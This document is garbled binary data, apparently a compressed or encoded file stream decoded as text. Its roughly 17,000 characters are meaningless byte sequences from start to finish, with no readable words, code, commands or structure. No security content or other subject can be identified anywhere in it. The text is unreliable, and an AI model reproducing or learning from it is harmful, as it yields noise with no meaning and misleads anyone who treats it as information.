s�v�D7u�	E� bL��,*!��GB*� wo�,H�>+"P|4O���VY������wr�_�A����3�P��x�YW�_Q8��]��a�U�C�ANc�C % �a�$���/(�s	yQ[cC���я"�L�Z��U����)��a��`��T�R(9a�3=?؃@5s(�2�(#)��(�w# �E��EE�3�8p��Vn�"�	~I��5�x��1�EZ��(��W��W����)Tx�k�yaV"��I�q Ǩ�FI���ds��x$�#t��'��,�B��b��bk8[	Q�5�.8�[w���\3ب�l_P���!FWj6=�l���K���c�52�1>��)F��'���?�b�T$�c?�3Gs�4tFg��+��Й��@��Ū���e&�şʪ�axe�Xx�.Xq�YP���h3X����.�*b�Ӈ��E!�uy�f�B�C.Ůz�BO�9v:�g�P����PAF��ʙ#��1����k�$�����Z1�z;#ST�VTC�(;t�7	7DQQ\�-
@�6I�@>��>��Ochw��yIІ����CJ���x}�wP�_� �ӝ��3�.%����h�(�l�U��Q�H/zٖY��8+`|�b{��CSrb�Q]�.��n�m`E�ƽ^�G�V���k̵�:u@;D(��1J�1��U�ft�B)�M��DRW1��7�T�B��r,�����dm�
�����G�u��B�F��g�,f'���,��BY���4������[��i��Aqj"�A d�K�8�A���8�_10^�&M�r
9Ky,h�%vC}(a�V��W���`��u�#st�TO����[(�*\�$HXht<�L�A)�:u6�ǒ�R�d*�~K���d��$�!�1K����X�)�S��ױg����z�w��Yv��Z:��ƨ�����Y�[Aw�
�Ô6b;����K��|
3C0x1��׍�7���_wb�P�_�x9��꨻Q�Ѩ�+��YD��L>�k�[��� �#�k�TK|�уѥ�d+�~��Z�3:.nft7"��fI� ��(nМ�p�)����9Đ��6%Cy�0˛�s��&Y�J�m��ZZ$&�E�(!bJ�'�a�Z8L/�WY7WQ.-=�Pj��J6�����B��p ������h�������Hn��aKp>HB�����K\��c�䢘���u�]�b�;�[]:䥠}!>&>*�4���5�چ�\�l���~�����t2_�0C��|'�����(����+��HQ�z��EXN I��2��Q�A�Ҥ�,�Ϋ��Ğ�0��a/N�v�^ʽI��s�m�׊_ +DU=�?FTD5T[}!�'l
�Flq;��dR����@q#ƤP{|k��RWʂ�i��<�jD`�.k�Z�~�8���}Jo�|J�����0�v�f�Q�*8Q2I���bڗ������#Z$��J�yVA�i�MxB�� �'ו`�g����Q��3���ӷ���ؽY��Xٌ�3J�TbT>v>u���!H��vL�a��d��7M
3Uè;϶��Ni5릣d7��(�W����SY�=�2v�zf�3K ��Ɏ쬇�x�6��1��a�]��Ȃ���i�$��Y�k�;M���u�y�B���������v�.|�A�h�1�^z�J��B�������[��k��{H�\>�1�"(@!UHu<A�T�~!��"gr�x �\1�Ʋ荆T�V�n�������0 �=�}��w���v"�:@���I����n�$ܽ�N%<\Z�E#���������� �%g>C�0ϻ�9[��خ&o�����Շ���wޙ��� �n�˱	ePi� 3�K	�~������Vl��u" 	Ʒ�(@(ַ���׃��/cLhw�=�_��2l8�@��� ��'D���i�:���0� k.e牭j�t�%���Z�%�o� ��򢥵��bX6�|��Q�>��g�.��!�f��L'�v�D�*Q�Q�X�����paq]��X�x ��	�����P����Q`�N0e�`,!pN���m�
u�������g��]��j�!p	g��p3P=�䷓��%� ;@M���o��F�xg�x��"� �oX���Xٲ��p��d�|��ȷ�޾}���O<|���;���;����G�dI{��TY��K�*e��9�f͒1W�{���N��l���gL�6��@Y�g��*���a�J&�^
�����u�dl�}����㼌	�����I��j�D���ЬN���[�I�/U����c�^N^9�n�(��ܕ�)"Gw���{�I���e�⏟j6�����KXn��{���7��U�a�ǼyF��s��.�%�wܸ>���A�>O�w|<���G?��їO��	y^��'�~�{Ip�#Dy�0��̂H#�:H}.����@���a���bi%�&�i�C����~��3�R≫��(��~�꧞���g(��)�D�x2JG�nlq+�'�#��%�q��𣏾{4ڇ���'�4��b�(6�k0��D0���2,� 1,2��19N�j�s�K��'4�ͣ�~����A���.v�lQ�Fc#��x�K0�;��蜛n���1�'���;��n��L�uVZѻȈy��$�ۯ�$�B^�o d)lh�}��蝋�aU���r�!}�*J���[�T��C���h$)��b�D�TD��-�"IE!}T�)�xz�� ��}�H�I��2	��C�|"����B����+
Ĝ��$6��/<l%�8Qv,
U@�3����	A��Џ��j�.��8$+��.�b�Y��FV��/�0-8��4;#�q����9����T�cO;�1�M�#/����g���'�����ز�>y�؛-��BA%��'(z�A@j�Z���'�Q�iD;��D������$U�*!y�מϕ�J�}'�*Kbʞ������d�����[���(!z�*�8
�yJqL,�Q�$�I�/�5+y2���#�~Tq�(���C�'E�")İ��"D�C釮���$�,Bq�C �>T(��?q�7@�� �{�Ӏ8���<�����<�zBxP��gjMH��jŞY�� �[� "��n5�O�$�fdpPH��gA�q���
4�׈^%
W�����M�2Jbv��]EH$q�q�v�Q\V9c��8���� E��$��Z�jX}��w�J#��ѽ��54f� ��� �J\&
n�I&�7 �|ey��$���BN�q
 x�B ��Ms.�D7���K�P� ԃr������ ��=B0�sV�A\M��2a	��� T!��ֆ(��
��*N��
�>yP���(ip	ш�@�}�"��w2r*!����Slƹ��$sp��z#���'���R��"�BM�����2�N�BR�P��48d,zKA�%)���2r�נ�� ������)ӻK(F����BN]��$�ҘM�D�t
�#�pid��h?�35d"t�s
̜��\��AP@ΠKT�
��<� b��;]�O0�Z�`��8�b!?`u�Z�'��ٔE�"��jo�"V��x ���;��;
6���M��;w�>�-�0T��P�$f������(#�f�u`����	�'1�'�jG��n,SR�L�+0IA�B� ��_��!/��A�u],�V�H��R4m�I ���}�(�P�`�~�0]�I�`���q�(�u9�tn��.ui���	��3!�b
!9�Y�3�`W
B3��`E+������ =D��O��f7N	������E	���l��#0��y��<��Er��%�9�0JTFh<�4��Ay���S���t�0VJ�$��'��
���C΁��G�@�.q�E.!{�$v�i?�@'JZu���P=�Ԙ�e�6%ZY�v�	�;I!������3�$���\�N�0�gz�&xC�c�M���ܰ�`�'�c�k�aX��l�5���
� �\���#%=��YF��R^�'[�2��*"%�kD&���|�ūL�^Pv��>�.XV%)o�I��E�~�q�+����|�+�yW�X�D���� ]X���<� {Na$U2^W�$t�P�U����M#ϓ+?�rH���<;�P�pʜ8�%9oK�2�E(�	��M?`��G��1(�>TMh�5���0�x��b[�m��zB���E �2�A���p:�B�i�׶3��(W��kH������X$w@�}P ��ʂ������0�u��h����'��G�q\�WIPRR<
.<"$� �P��A1��iس���A��}L�q�(ةC��YP�N'�~h���@IhS�u������k��W�dfUCZ�D�?x��Z�/<�ூk�P��F=�ha�]����>w����vy\ᇇ� �Z��l����"ٝ]���'k�tC7��;���,���	Ǜ7yi��@�5�� 
A��#2��~P#*��<�м��y���,�ЇzQ	{Ȃ6�6�Â6(@�<���9xJ�	���P��s��Jr*�3L/s)��@S�(�J�^r5p'X5 b���g����_[��s&�[�ҦmZ�+~����S&ُ"�`;��wʈ�A�&���D'�rB�a-ͱ"� �:�S	���aw�.�`���-x�	Y��C���.�r�{�6C�H��[��=���x@�F� A�.@p�q���?0��r��$\�%�E뽈Rq9���b���Z�绌6�X��P�?�C '��1���՘��
����:�} 1n*�]a�����%d����Y�F!�� x����8 Ht�r�q�ĝ��"�� ��T	����Z�q�U
����WD��R�	0!�7�R(��,	�3)�'�����x0�D�˒a'x��ϩ��	CP��P�ꇎ+6h6�:i�6��E �˄Q/p<���*x��[�L�$@ ���G�ƨ%� �~�`�U[0D�:8�+a���`�:���=��;�M��@;�y��ˇ�KM�h6c;����; �Ї)`�X�|��)D�"����Ė\N��D��En�2������`�ĳ
�"�����a
<����Ȼ��x�J8iA�� ��1|����@�1
�*�(�I�b�Ƌ��lċ@����,:�A�V����9P	��C�Q��x�@ô	�j��� ��Ӏ�$���:�s����H>46�p�lj�|`�k1ȪH��<�$%���Î��~x��; zh.�M-�o;�r��d��LΖ`I-MN��I��	�,��Nu�-�зF�#�l������I�{����f��1"�Q'�J �J@�A����.�x/�
JH�5(%�4I��~@�l,Е��< 9Ep�B�-	E�T���X���G�H���>���"(�(�Ԫ�< �4��8�TH�ˊ���\�\�,d+��4�
�?L̇�,;�kJ�8�r�H}x%`)#��&��%P������K--U�.���dN��+��l��<2:��N~��:=S���#E�b{h'�#��J�SO�3I�������`�w��@@ �� � ����	�4���T_��
ŋ \�U��R�	����R�?���	S5Y�8鹌Ep�DH�2@ZC�*���0�I�U�� c�#�La69�B�:fe�iz�b1|8�C,b�<�D�;M$R� �!�x��; .��&��%�0��r�d5���L�x�R,-(oɷ��7�R����z���J2��:��02ؒ� �����죁y���U���hH���M �>HLHZ��]��h�	�B%�!�48��0��"�(h��U��XZ�����Sȃ�H%���Ĵ�/<�0�WU�����~HC�`H�,�`��� �r�<|oB�T�
��ш��0�x�jC��䇳������%	|������jN.��ŵW��9tS�p�Q��8�����j( IJ�җt�-��7!]���2���ѵ����J�ŀ����Ϻ89��q
��9H�� ��(�ʹ�*9A�(	A�ٍ�$����db\=����eL���@!��z���ր&x�=���H�1Zy�E������V����08A�6iy�� =x؂%P.~0�`��|X(/e�xU\T�*▗�����!�w+<5խ{���}��:
����!��}��
���#�9�8b�(\�P"�����0q��q�}��+А�7�,ЄEp
�q��ѓ�ȃi��Q9�2�^'�c�_4���9cGȞ����c��caH��
h"Ȅ66���ÁA�`,�`���� z�BD�#�(�?xx��Q�;����z��� �w��,az�R��כػ}(���W~Y���8�8�2�Z�}�SA)�M"K�4[�&�M��� �|h�/�O����8'��~�x᯲��]���X5,�M�R��
Dp���Q �rY	J0c���Cs��S���0�X�A���2	����c�H�]QfE�*�>lh�r����`�Y���Ñ1i��]9��1i�H}��^Q��0�S�ܞ��|��\}�(J�����-�%�����@�q"���E?%]� ��1ƅpiW�	�h`�4ȅ�C�X	�MK0���?P�(�pk�v�@8�6h�Ȅk$�n�2P˵�A�
������	�Ńk��4�	�Ń2(N�ڀ^�<���L����Ő������ۛE�u��H����f'{�y�[~�􀇿����'�H�y-����5�Q7�e�"#��e~m���e� Z&�.SF���~ 2�ԧmţ����� -=��	�Q�����*��.t����.a��Y2�F�H2-z\�y%U:TK	a��؀C����H��:�~�'�`z�H�	�v����}hk���hVQ'|�`ͪz�z����?q�i�F����qY��pc�җ[�����ˑ�m�8��ϵ�[��\���13�V+`�<U�0����������C(�A�Է�����ir���2���.�>gE Z(|5�HU�c�����yh̬:��㱒�iR����Z�y m������Y�M��}��,A�!�f� �!�x�YNa6��T�]_�]��Y����y����s*#�۹\e��+��ձ�� ���*i�}H.��)A%RR��E.�<�� �N:�.������@�����3AhcӹB�sɐG���P�I_V�L腟tB�X�(�((��t�p������� ���n$1�1[A����i3r#�m^�R���i�|A��,��a�ŷ�"����y[�Z<�j����*`��F���v����Ӈ���p��e���+���i��.��A�}��<������9�#,Z�_����,z� q�S�˔l��t8��T��F�fa,�y��H"/޾}��C�0D��@��"�{
�5����<~���+�χ�$D���H�^�z���,�o&N�5s��g�g?��z�_�zF���Wod��M����/KTC�Q��u�U�?��J֟��Y��5[t$�V��q�HB���ܻB�Jƹ�p�wQ�<|���5��4��O�i�
�ՠi�^zy��"eI
�i��Klj��D�L~@m�M�T���$�%�פ$�%��5�g�)�L��[ָԠ6�ث�/��'��7�/H� �K���<p��'��$@�O"�>$	�,�qqE�C�>�X�>��a��o��O\���=J��l���B���"�v�e�yv�WB���W�U�W��ZR8���+�4USJ��Q�8�d�F�$_v�� �>�e����S@�Ȗ�Ha��TḏER��d�#�&q�h%SU�}Ub�B�)�� z��d�p�*��&.��T��v�U�Ey�}��?�y^�zgz%��;��c�AR�'��@��~>�_>�]$�;J yğo.�_B��`>-!�<v�8�DQF����h>ř�<��YSA֗@�T2r��f\YU�>�*Td$��	�F�M�{ϔ��κ^��IM��M���chg�E-S���pZ���N�d�?Et�^y�?��fI�WR�6�d���.(�g����q⁷�t;GJRu�T!�ΆV�ʠ��?L���=�dW\��d�*�_E������C���3��E�a�:=�(;��4=*����l��'��َ��X�QA���6ژV+j�#Re�mSr��`n�E P.�B�#ђD�����c�U���c�o�n�1��e�デ]�T�jc�@�&>�<��	z�¹=�".�t�6���$����iJ�>$�*����>%�A�*O\-�l� .����U�PF��'�F�=���@)0zݔ�	N�6�:��Ht�h�mG9R�Pf4v��[ׂ��䓯��q�;K���H�
�r�)� ���EN2��lHdKWspDD2�cNጐ�����1\����B�QE+�G��#�'(fTY�D�2*
M#��q�Џ�4����pv>��ʎ�c�zJ5�ȯ�V�K�
��Yq�k���p����R�p�����%v��Kt�� ���0�>t� #�a����f�iE�,nlU�b�n���\T���-=�2�2���C^�ш쵤}�%_�"���*�-�2��j�T�)8�e/�	�6�C˹�#��֩B)+��3��M �>���	�e��E3mgS�ڙ�Ə/x�{,3_��s'�~b� ���%$���;t��w���3��`�3�o~�Ј`����?��$<x��3�J����݈��N�6W؋����E�h�e����-��6$<S�uO�KIш^��@g���N����� 2D�h���r�Z"�R����*E�ޗ��mz��\����Q�7B�>�Q�Z)�y(ir��P�|��A˚Ʋ��
���<�`H�<		�>�C�d�kGx���AM�ƭ���<���$j�zG7�5�Ò�xPT<�h(��B�
�\~*{R�0�u&�u%� kQ�F��rG�
3���E���T�5�F,�
�2ӨFM%�U�gzզ�vcRU��F���I��4�Pͣ���P��#��.N�NXF���|��JK?�$�#?l���
�@ ]�A����>�ED�T.)M*�L���c���PK�S.�c��|d�)���;��Q��.yK�h����=e�-)d/�ܻ��p��B,�4�~���E�v�| YFIV�E��e!���Ǧ�³x�e���l�˹��}~��ԇ�k6��M�>����� �lk��+�a�Bʌ�wZ<ZTȧ��0*#W �|෗+HS!ޮլh��S&�~���J��O�_�UD�+���U��S�Pi���$oI�.9:.���1<�LZ2ÕƉ+2_oV�.�y��rK�ߍkI�b�`I�,�-W��M,�r��+]1�NH��8�ŧ�u�W��/GqK�N��V/1�6���5�����<N05���f\4���S��zz�y*��� V�B5M�!Ak�1���}6(�$IIz�>\K���C Иe����Zn�P�O���[2�bQ��"���UKm&��q2��>�jf��e�!I��J �g�{(���'�U��`��c^S���^�m�\�sV�wF��c{r
?�~]��7D�&������M�!�>�a18vQ*��h��8P��<����3
�bY;.�Q�<����V	��vלO%E#d��!>��A��B�0���K���)��Y����l�͗�aO�$yI�TԆ��KmtEf,θ4N=�ۼX��u[Y�D�t�2��]m��S]��fP��I^��-��gL�L.��J�b����E�D���d�i��h>��xVV\�����pݲ�ՅJ�
k-���}��\�a<�:Yo1�n��B���6�,�� �{ �~�A>����݊�EH*q�Ĝ�u�R]չӟ�^T���8|����Q��? �����)�������N����Ɍ���(S�Ƞ����.��g������eU[�> ��b�u	�(P���Еj�����.�y���L����5���߂��G�X�Hl����>f@�ᥒr�Aad�b@	Bb��]��ZͅK bJ)�K�Zb��`�ֶT+/��Z0�{i����1!S?���Y�1����"H5��d<�UU��V��g�Z�	����H�-EY�CށUZcbKJI���=�%�e��ދـM�ǥ�����F�m�<6z�<,P| ���C�|��4�Cx[#�_n-e����!I��Փ���dN�XIJ�D�d%���5ޛ�I���<��L���*��I���œW�6z���d~�H�W�YDe�d���)EdtI�x޷�Uq�)�S�X����%�0n�Z �TI5��#Y�Je��
@ڔm�7��$g�I��!v�Í�Gy�X\�_r!A��_���N���u�,N�<Ĕ>�=HI�%�E&a�ξL��A�Ѝ�unY�`��l&�-X�}�2����]� S���=���d�)"��ؼ�L.�=^��O��^m�o��,%��QKk��c�	��݆)�5Z�#b\'�Q�=TH4N�>՟T��%M�AL�Lj��w$
Ӑ���aFʐ��$�>�C�T����
 �6�mD��7!���Ȋ[��F�^F��E|�L��M�ac�1GyI�������t˝g2�Ӆu[�KU	���Y	,:��MS���i�JF�<F�ݨht���-�Y�d�h�d�<�$gʩ�1����u&e	�Q(EAv�>}#Ρ�9Qwp���秴%���y�i�Ѓ|�6�
|M~r�>���mQөȊa���<�ʐ�D}fN����^�1�[�K>D���Y,]�,1���搢���\�����
S�(S`��ڸ��ͤK4j�A�2���eP^���x#�9u���Q�����|D�T%F�R� RERc��\L��E�	��SP�E�L�p���'z����< H>@Au��D�in�$ټ�D��O>GP���y��](I�$�޴N��	�AKi���Wg�NW8g��Z�1�	1
%��k������~���aXm�q^�W�Ƙp�#��� +�y%��z��C�b��*���ˬ����ڛ�ӟTfq|�0�oH�xp<[���b�>	�HD��#��J}�E��pQM�5䒼�t��*]
w�p<AI@A2�Y�Z�G]��@WaL��B�Mo� +T.bmUj��'JF�.����6"	�q�,*�KXİL�^��dxŉ6���l�M�QJ�)��p�$<�?��-f'p)��9l��N�������Ci�T4T������i4�́-A�B�>@�<x1��lY)�+�"�'݅`�
%)���ʠ��`�z�G�>Ә�tX����N��i����@%ű�8/*�,����R8�Pr�p��j��J�,�WIQ�a��;��L�.��RWň0��V@Q(b�!���V�PT<P�I�4�RG��f��<����ҭ</=�Iiv�I�O�e�w<��Q<��Ҕ�rmU��@���q>��}�]��,3�����dI�zt�GY,�A$�d����C�sҦu��Y��X\��N�Itz(�0e�
N�����\o����h6%7�C��m�S�즴��R�d�M,sKE���C��E�@׈�g�6�K�ԽM�q���a\��J���{�y�ر�=���68�s<�Uz�x���-C�"5���)����8���5��@_���1'*�أV�&�ԒL��ɣ�KZ��H1���́,0St���ʅ�`'��d*A����WZ�0o����h(��kU�􋈋S��P�F �yĭ���X\IZ� �u*�9�SU����axXs���g��F�CH ���҄���g5��mE ��ީ�Bއ������J�mU�*̓|�D0��U��5�k�M��+�v'��Q�L��,K��4�)��K�Gf�(��t�	���On�z��r��:
�*��b�ȵ�d?��bL�d��<��s��a˪Q��/�x.�GbT�P��ucs/mKd�Ң��>��׆
<A��5[G�<����ʡY��U>��z�3[��[3E�ԑ��O]�ڭ]��7�#�=ȍf��@�S��q��Á,'���|��
%LF�
`�u�c�K^FZ��8F����Q=p��1j�f��H�8-c�Qr�b�lC�����f5�P��{ P�	]�����@G�,�-�[r-�Y�zL��\�<��D3�`�yh?��z�58����ϋ������σp�Z�3v\GU���@��D<Rw���x�׳F��!�!Q����LN���ᐪ��K�Zń+a���*�Ԥ�Hగr���
GcPJrp��P���Z�"���݄>`�tZI@]��y!$�FH��ݢ��7��]�0X�
*�o���g܌g� f��P]{��[�5^o�"Z��噣�d}M$�ĨXEA-$�K��T����_���u>�A�w��f�9�6�xj��e��|"�gh����7(�e���LJW�"��Ȯ^���C�����dN|1a1�Ha�W���|�EčD�P!�m�Cp8�֚�na<���C�c�yds{��h".��Q��C���cF�T[���5,��|yK܅׀3$AD�~�wZ�7?���(�]��oTb仄�k#H�vpf��D?���7�_���٫�O�A���qО��6a��~5J�X�!G��ݻ�Ⱦ|��ћis_�{������>}��ӑ�H��@�ˢ�)�x�f�w5!G��8*l����ǯMj$X�H�,�v����;"��Mɗ��;}C����	?}� �Çx;�3<�`���Q6���|��i�(��~�E��7������(г@���g�t� ���~m�_��M=Oߑ��� ���^�xHlB�wDy>%��cǮ�	�����o$,���{9�#֭�ՁwD��rO���-���
	6��B�"�N2� �.�m���bh#���%��!�f�)��h�)����˦w�Y
���r��~�	
���	���򪢅 ��"�ʈ��B
RC-B�� �Z|Lk9��K�x�a�&��03��l���

A��1����3��,J��~�Ab�}tX�5@y.��@Ά�v+ʹ��N	������x��}��'Me�5FS�R#0���M�눼��V�t�n?Pń����|HW"B�ɂb�"�0��]�PH�<�GA��bɥ�l�iDzN��0�:����F��Fn��*h�ժ�g_�a���7�6��
��~�ͨ�������,�Ȅ�1�vjQ�#�!M-�ᡉɄ���2�8�D姼#��s �X�Dz:{SO7�34��B{3�ь@o�|��0�ǈ�G凇�<�TSPE}�7�����#���Ve��U��K���я(z��3��&6!e	�)t�4����0F ��{�b/�"��I&zީi3k��}�S�ʱ�1�F���!��9�{�2KX�fT��$)�p-�,Kظӊ�%�^U�L�"�lK��I$�P�>.1#�����K�}ƭSOҊ�����c���g]�� l�U8��/Է����K��T'�A/�KW{S	%�;Ԫ��q2�rZ�)li'l+�~V��T�.D	_N����ĮP)�k`��#�)_����.Ԭ!!�H�?B�}LGq��V��-��M(�P\���pns�>����dv�Ê� �.ؼeCu;���B�a�&'�zT�t����Ey~��]��=�yqKM�e$���$o�aT��2�`�5kyS�o��6v�c��EՌ��όpz �i2��Or,��� D8����3�`/A�M� ����.a�R>�%�0�.k+��4T���\S���&B=�Mnq�Q�:M�@�p	��hk;#z�4�.0(�i�R2��~��*�
Ax���iE+�,HE��)��	<�%�|�UC1fx����cm� BL(�O��ch���1����dű�v���j7�h�s�钿�D|���d3�r7�	O~�P% ���ʎ�Y�~a�P���=���dO�c�R��Z�j��+�6��!�g$�$qPG�ɪ�FH!�"���o.d�P�O�i��pr"��
BсM�` �$�sI�ޅ��a�+�*�����UH��:K��)�{�?	#�Ҵ��.	G��~�4����Շ�x6�x�gӻZOœA��]�ӧ� �%E��xE�,�?;X><�Yyh2���ǨX��@a�Q�i����ݥ{���dr�R>s�@Y�]V9��%s+ |����u"(`�BH���Ӿ��jF��G��o;@1`Nz��W��1���]�(#z�3t�U��U��_�UJg��P+����w��/������9_�b�И�6�iw���=�7�5+�[�X�Qf>&.Y���ax %��ʓ�X3R�$�dI��Ӏ 1�F-{9Y�X�4�L�4��`�-����Q��\(�d'K��FD��B�D��D�*v�J��	�ă�d18��Z�
Rjn�rP�6��.���;�k_3t�.I
�A���u:�t�&��"�"������&�yH��6)�a�9g�/>��9=��!9"{� 	�I2��=~�C0'��C��[A)*Q6�Bq���*F�BB)�<�D����9��0U�M�l=��"���-�D)|H}��v�6���It�T'·���ǂ���h�f�Yʌ�KN����[�|�PV��Nk���?���	��*ZI���!�ūVi�O(�/a$F�\S���LA�ɤr�]��)�V:?Yޒ;n!����j(� �C}��G�S-��v�|�*x�:����Ҝ���E�[6��PC]��i�MOv��/'n;(���J)�&}���:_��V!d:����P��jt�k��v$�;�5��z��8�Wx؆�(	��6����p"<��ǉ`K(��R\�O��x(��BNl|F��j��d�v}������F�D��8���>(3�r!bNt�sU�P��}��Pe'�MR��&�D��@U���N&�������p̭6#�@J��e��Ҩ� ��N�"nP����
��e!�퉲^���{��kL	�%���cl�_�%s��~n� H-�Pb#��A�B�f����!@�"��[桋�N�r0��/:F(�A������Dp\��/���³:�JD�!�N��g��̣��n�|B[�=~��"���((H�E<ģ<P�	&��\~�!&��c"�,FDEi��:VeSg1:ц܌��
|6�~�
�ΤF�|J�5��)��N��T�@f��$CnP��%�>�5PE�Jd�^Λ�L�����pv-%TP�4d"-�8�#T"�dhE����yct��&	��6ઋ@�İn(vg3�QmԆ��7��}�0=���E4�AR^f�l`�?�3�n��	z�D<4*�]r�I^���Q��jN�RjUd�'2������jbxh����@A$��N� z�+^C�"b��Җ̣8���`,���V�{>�	�pb'�d~��M��L�+��F��*�*�8l�&�޲-�++`��p,��v�����yD+2��K�� ( ���Z"wc;��<��6�0��gF%$��g��*i���0��Jl���2���Q���>E1�do1�c��Fr��1�9v�D�H1��%
��p��~�֦%��6(6�j�^��.ne2���	,F�4���D������� u�f�;F���"2�b~"����*>m2C�0���ȉ��-�潎�,$��~�\��18+�D\����� ��
s�r�=,�(B��\"�⡶s1�2E�(<�k�r�^����(ZE4K�4m�Xr�fP���
��q��kn�q��C����0�УU4e&َ&ik=�Dl�{�����%�IZm8@N��%6�)%.�O0�A�,�FCt��C�]�r	��%�&��l&�) W	\�Cf8���ps(M
�x��2(#2.�?/N��%`d�@|�^��=*�?��HK.� �!�f�&� �HL�"�7#��"��&�!�H����"�f��h:�DB5�Ά/rG.�"�aj��l���{�C�p"q��D�,L�@���������k oHG�K��%��&փے39��Z�X��ȱA@�9cpV��H�+>�(d�,p�p�%�(Z$���&�Dn�l�D�⓰�e	�	.v��a	�cO:�a�F�R��#�*��^~Oؖ=�0���at,��K�����`&�r&���9�vH�
>��0�(�4�CZR4�7*�{<d"�EEf��12��N�wJ6"Q�(�h��V&��O^��G���'��l�CI�sހӸ��
t֏�
VJc�$]�p֕��B".�<D��QZ���@Q���B�/�b?;�S��i�A�NEgNw"��ċ��ϲ�墤3����3t6G,� ��a�	BV�`>�Prww2�ӈ�n�2�@@�?Xnf�`/�Iw<+42:^�[@�K`��Z>4j��<�r����m5(�R"�%�mJǠk*�����AO���h<4
6Cny�C�@ \UEeb(�aVa}�C�%��&[�
TtH;��l'B�2ϔ�p��*�>�����s/?��.�5��C���bܕ�H�*�4���6�lJ�m`Cq4Cm���j�ǩQ��?} w�S��:c� df�t�P���t� #���wfVǖ�"�0IRm_�h_�K����
4XEq t�`�oT�4��U?�{�?�WM��%(���|�C@�%�gD�"��,'@�h!�e�x~�	/&c2^�
�6�&X:�4���m�'6X<	��'�T�γ[&���i��v�[qsU�CL֒]F�]�'K�ኂ'���)k��6�Ԃ(%�
��؛�y�r�w��c�3�~U.�p/4ŸnS��lt�&EVwm�#_���T"��}��|Mc%���&�C|_��>3X�.4?�
��'�@U��D�s��{�@1�o5�9�����STIS��9��K|M
��CY��
��
�����5�:�kxҖ}Ba��mE>��m�RF7���T��tA�k~�nE$ �� ((�-)}`�h���Q����ډ�]��� c�$MJ0�)�,�J,3萡�JK���72��V1��|wڎ�ig� B�i���>�DM#�UV��[�>�c��.���%��������JU[�,O����6"sB�x�H��Sb�hj�׌&	�T���{�ʸ���~�=�[z�\��n�&Z�̖Kzjm=El��cs�*��Zlb���|��n(�Fq��-fd"�������>�c5��W�������wb�Z?E��w�[ ;8&�XC�� �?o߮� AV��C�3',s�&��N� t��62-m;��S�N����h�G9��n3l89��%4�:���8a�<0�?%J���č�Vβ�:���D�)�@�p���c�7&,N[w��"JF�'F=/҇�����Z��;����黾����7��`��H�iK�12t@��$�ȳS�rK'��{��C���ك(P�Z���gr��Z2��-W�o��G��Z[q���9ޡ2��I}P�����Z�8h%��ׄ���sB	���6Һlơ�{f=f����dk�㨌����hO	6eIȨ͚�!��B��*׮&P]���=|�����/s�|���!�����\��]��!D����бO/=���*1b���}R�k��_���d�-=�&� ��}�|H%RR��qj1fb91$���'�0	�9@
qV���֎�UC=D½d�����$ǥ��h$4gab�ۭzڵ����|�U��]�q��8f����4p3����w��k������eM����UmvC����������ߛϛ1��.Z�!Í�I���t��^�C�2\��1̊c<��<F�%��i� ×K5�#�$eȇ\E-�]'<2��%��cz�_~�ڬ��І��U	�U]�9Y�C�ǞK��l�hb�?1�'�S�4j<��v�r"r@
j��'��D�[�MEi��dc4t'��9�m@'�ևWŻ�2K�g���H�B,���Х�������}<�Р@�
Z�G/>G�᳨<|M2�Ӂ��w�w�< I���d�="R�ēw/��{8�����?O��w�_?����g�i�y:���A��}<�ɻ	�H�x8��k�%Λ7�$���<)r��7we�x���yɽ}/_
��R�`+�S�s�� 8�{�o��x�����N����<�r0�}���S�9s�}���:��ܴY�cI<��	��'�x�ݶ�A��t���3����^vҵkO��@>̶1G�=;�k�]��χ={����G����.D8�AH�h� �I��<^|�FP���E�L�=�tS_��]l}�s���P�0�OR��?��p�<\���Va���W���e����]��7���M��%�w�E�_;�Ӈ�5�J2��XT� �n��֣gd��e�,9&q��Z����o�A�Zo����o�6�h=U�q�(A^V+6����p<Z,��~�5e�LV�3=��g[���v�����O>�5Q�?�ݷ�|��G�AD����kB��'�>����>�\!�QxHS�4���u�^�ɴR�$��P�
��� eCSFh�TLme<�^�����yq���|}�jI~H���{���K��F�����b�9�㚴�P�`h���p3�WƩʆgk~�D��[O����_�ř_��t�m�qbS�5�vZ����rڔ��57�mB��o�&˅O���=�փ�}���kں�kA��+c㱊Q��8��]t�'��J��S$bxu�H<��X=�,?O|�.�x�V����5�C�WO񻯒ky�%�a\���=Y�A:F�����C��1�8%�g���d$O��ӛ�QF�s�r֮���o�k��q�����!��W����n9Ǐ�Lg�OG�m���q��;�s�y�E�ը
�_>�ӏ[��V�j �b��	kX��A�@����'YV��6!�P����"�|l�4�m,�.r�rWY���C�(KY<��К��m�FD�g�"�/�y]�t�����b� ���E.OL�v���E�1d�L�x�$��9Y����tҦ"�e8�Izt�F�8~�c�~v����Pkb����9'�0�,|d�~��C��5�NYlMD�,����G�!��؀l�I�"8�N��p���*�C΢�G@Y7z�cC���wd6ze�*����C����E�3�# GF
�j�2�a��g���uH
.��k���:U�7�Z�W�����i�2�ؖć��+D ���ó�|gh�h�#3;�.f2�Y�����
9�,�iԲN�u��iy~��*��DZ�$�����U3���{~����*�:��R���M?��,�6�jW*�'��ޭ��5$��M̢�s4��5NGZY�8�,�}��M>�`��1��5"�W�r�%��/K�A��N��a���cD��$�,b����(�2�ba�b�hS*-�� 3䷼W'�`M6�9h�ś����pv�����bȋ�>t��\�js�Iҥ�-�T:|�iy��2�
�%`�F����Cl�,[}���ʒ����B� ��1�
$�e�:�7hYD��M�<F�Պ�HY[�P��8����d��P� ̨6�BQ�2D2��4�RX��C�΋���j�Ȼ�R18|\,�`Q�L���Y)3��&k���mO�E�����Zz���
D�mh���@�y�����l��t=2b�5���`�%i#�#语��� ��V@b��*86��rm�j�,-7�K�J�E4U�hDo!���*%M��u��	��uw����jj"%;F�'��9h��#3qA�\��#�Hfy�#��N�c��&PMl�`w��U"���>�%�F�x�h�)2�e�J��b��$3}"9���B;z>C	�G�A"�(���At�X���!\��/�)YՖ��V̢��Z5o%6�m�b����6�jר��B�$�SP�r��>�u��<g]�a#M/ns)ZQ��"H�PFF8BD M��#3�}S^p��(�&b��oVc(i_��́
v(�S�m85��Ҩo2�L	����R-}i2N���(���8�/�L�=
